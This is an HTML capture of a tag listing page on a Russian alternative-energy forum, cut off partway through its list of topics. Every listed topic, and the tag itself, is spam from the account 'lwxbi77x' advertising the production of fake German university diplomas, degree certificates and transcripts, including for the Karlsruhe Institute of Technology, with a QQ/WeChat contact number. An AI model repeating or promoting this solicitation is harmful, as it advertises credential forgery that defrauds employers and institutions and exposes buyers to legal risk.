

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic-tag/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2kit%E6%96%87
body_size: 13558
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic-tag/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2kit%E6%96%87">

	


	


	
	
	
	<title>德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院KIT文凭学位证书毕业证书德国成绩单等级制作学历文凭德国学位证制作德国假文凭德国大学文凭学历认证书教育部留服认证Karlsruhe Institute of Technology</title>

			

<script type="application/ld+json" class="aioseop-schema">{}</script>


<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.13" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.13" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.13"></script>

<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span class="current"></span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>Метка: 德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院KIT文凭学位证书毕业证书德国成绩单等级制作学历文凭德国学位证制作德国假文凭德国大学文凭学历认证书教育部留服认证Karlsruhe Institute of Technology</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	
		<div class="bbp-search-form">

			
	<div class="bbp-search-form">
		<form role="search" method="get" id="bbp-search-form">
			<div>
				<label class="screen-reader-text hidden" for="bbp_search">Поиск:</label>
				<input type="hidden" name="action" value="bbp-search-request">
				<input type="text" value="" name="bbp_search" id="bbp_search">
				<input class="button" type="submit" id="bbp_search_submit" value="Поиск">
			</div>
		</form>
	</div>


		</div>

	
	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">Метка: 德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院KIT文凭学位证书毕业证书德国成绩单等级制作学历文凭德国学位证制作德国假文凭德国大学文凭学历认证书教育部留服认证Karlsruhe Institute of Technology</span></p></div>
	
	
		
	
	
	
	
		
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 12 тем - с 1 по 12 (12 всего)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
<ul id="bbp-forum-0" class="bbp-topics">
	<li class="bbp-header">
		<ul class="forum-titles">
			<li class="bbp-topic-title">Тема</li>
			<li class="bbp-topic-voice-count">Участники</li>
			<li class="bbp-topic-reply-count">Сообщения</li>
			<li class="bbp-topic-freshness">Последняя запись</li>
		</ul>
	</li>

	<li class="bbp-body">

		
			
<ul id="bbp-topic-216986" class="loop-item-0 user-id-75078 bbp-parent-forum-7761 odd  post-216986 topic type-topic status-publish hentry topic-tag-q-869520616kit">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2-12">德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2-12" title="德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院">2 месяца, 4 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-213333" class="loop-item-1 user-id-75078 bbp-parent-forum-7761 even  post-213333 topic type-topic status-publish hentry topic-tag-q-869520616kit">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2-11">德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2-11" title="德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院">3 месяца назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-210942" class="loop-item-2 user-id-75078 bbp-parent-forum-7761 odd  post-210942 topic type-topic status-publish hentry topic-tag-q-869520616kit">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2-10">德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2-10" title="德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院">3 месяца назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-207326" class="loop-item-3 user-id-75078 bbp-parent-forum-7761 even  post-207326 topic type-topic status-publish hentry topic-tag-q-869520616kit">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2-9">德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2-9" title="德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院">3 месяца, 1 неделя назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-203615" class="loop-item-4 user-id-75078 bbp-parent-forum-7761 odd  post-203615 topic type-topic status-publish hentry topic-tag-q-869520616kit">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2-8">德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2-8" title="德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院">3 месяца, 1 неделя назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-199063" class="loop-item-5 user-id-75078 bbp-parent-forum-7761 even  post-199063 topic type-topic status-publish hentry topic-tag-q-869520616kit">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2-7">德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院</a>

		
		
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-started-by">Автор: <a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span>

			
			
				
				<span class="bbp-topic-started-in">в: <a href="/forums/forum/aktualnost-alternativnoj-energetiki">Актуальность альтернативной энергетики</a></span></p>

		
		
	</li>

	<li class="bbp-topic-voice-count">1</li>

	<li class="bbp-topic-reply-count">1</li>

	<li class="bbp-topic-freshness">

		
		<a href="/forums/topic/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2-7" title="德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院">3 месяца, 2 недели назад</a>
		
		<p class="bbp-topic-meta">

			
			<span class="bbp-topic-freshness-author"><a href="/forums/users/lwxbi77x" title="Посмотреть профиль пользователя lwxbi77x" class="bbp-author-link"><span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo" height="14" width="14"><noscript><img src="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=14&d=mm&r=g" srcset="/media/avatar/62c9119ef89c3c2ee4602a7261b73ab2?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo" height="14" width="14"></noscript></span><span class="bbp-author-name">lwxbi77x</span></a></span></p>
	</li>
</ul>

		
			
<ul id="bbp-topic-195320" class="loop-item-6 user-id-75078 bbp-parent-forum-7761 odd  post-195320 topic type-topic status-publish hentry topic-tag-q-869520616kit">
	<li class="bbp-topic-title">

		
		
		<a class="bbp-topic-permalink" href="/forums/topic/%E5%BE%B7%E5%9B%BD%E5%AD%A6%E4%BD%8D%E8%AF%81%E5%8A%9E%E7%90%86%E3%80%8Aq-%E5%BE%AE869520616%E3%80%8B%E5%8D%A1%E5%B0%94%E6%96%AF%E9%B2%81%E5%8E%84%E7%90%86%E5%B7%A5%E5%AD%A6%E9%99%A2-6">德国学位证办理《Q/微869520616》卡尔斯鲁厄理工学院</a>

		
		
		
		<p class="bbp-topic-meta">

			
